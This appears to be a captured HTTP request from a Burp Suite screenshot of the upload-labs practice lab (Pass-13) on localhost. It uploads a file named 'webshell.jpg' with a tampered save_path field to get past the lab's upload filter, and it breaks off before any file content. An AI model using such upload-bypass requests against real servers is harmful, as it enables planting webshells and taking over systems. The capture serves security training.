 Request Response
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20822292916541
Content-Length: 440
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------20822292916541
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------20822292916541
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
? < + > 0 matches